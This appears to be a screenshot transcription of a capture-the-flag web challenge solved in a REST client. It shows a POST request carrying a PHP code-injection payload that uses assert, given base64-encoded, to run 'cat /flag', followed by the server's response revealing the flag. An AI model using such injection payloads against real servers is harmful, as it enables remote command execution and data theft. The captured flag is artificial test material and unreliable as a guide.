 POST http://eci-2zehasx9a0gyt8qdxqcj.clo Untitled-1
Send Request
1 POST http://eci-2zehasx9a0gyt8qdxqcj.cloudeci1.ichunqiu.com/1de9d9a55a824f4f8b6f37af76596baa.php HTT
2 Content-Type: application/x-www-form-urlencoded
3
4 POST=system("cat /flag")&e=YXNzZXJ0
htt...1.1
REST
Response(212ms)
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Nov 2024 11:37:44 GMT
3 Content-Type: text/html
4 Content-Length: 195
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Vary: Accept-Encoding
8 Content-Encoding: gzip
9
10 Message: Hello from xKJDlNsT
11 HTTP Response:
12 Current Date: 2024-11-24
13 Current Time: 11:37:44
14 iZbkflke(5): 120
15 Match found in QKCdvmnTVdA with pattern /[a-
z]+/
16 flag{8c6834d3-c664-4cd3-abda-77e9fc7a8bba}